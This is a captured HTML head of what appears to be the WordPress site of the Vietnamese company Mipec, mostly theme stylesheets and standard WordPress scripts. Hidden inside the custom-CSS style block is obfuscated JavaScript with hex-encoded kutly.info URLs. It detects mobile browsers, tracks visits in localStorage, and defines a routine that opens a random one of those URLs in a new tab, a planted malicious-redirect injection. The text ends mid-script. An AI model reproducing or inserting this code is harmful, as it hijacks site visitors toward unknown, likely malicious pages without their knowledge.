

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mpm.vn/?mzgxy/h1554218.html
body_size: 15567
content:
	<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/animate.min.css">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/style.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/owl.carousel.min.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/responsiveslides.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/lightbox.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.css">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.partner.css">
	 <link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/swiper.min.css"> 
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/modal-video.min.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/slicknav.min.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/contact.css">
	 <link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/mmenu.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/mobile.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/slick.css">
	<style type="text/css">
		@font-face {
			font-family: 'UTM Avo';
			src: url('https://mpm.vn/wp-content/themes/mipec2020/fonts/UTM Avo.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'UTM AvoBold';
			src: url('https://mpm.vn/wp-content/themes/mipec2020/fonts/UTM AvoBold.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'MyriadPro-Regular';
			src: url('https://mpm.vn/wp-content/themes/mipec2020/fonts/MyriadPro-Regular.otf') format('truetype');
			font-display: fallback;

		}
	</style>
	<title>Mipec &#8211; Mipec</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Mipec &raquo;" href="https://mpm.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mipec &raquo; Dòng bình luận" href="https://mpm.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mpm.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mpm.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mpm.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://mpm.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css' href='https://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mpm.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mpm.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
			<style>
				.hotline-phone-ring-circle {
					border-color: #d8032b;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #d8032b;
				}
			</style>

							<style>
					.hotline-bar {
						background: rgb( 216, 3, 43, .7 );
					}
				</style>
								<style>
					.hotline-phone-ring-wrap {
						 left: 29px;						 bottom: 20px;					}
				</style>
				<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wp-video{
	text-align:center;
	margin: 0 auto;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6a\x6f\x58\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x75\x45\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x50\x42\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x53\x63\x41\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x6a\x6e\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x5a\x61\x55\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x64\x59\x7a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x6c\x63\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x51\x6c\x75\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x52\x52\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function 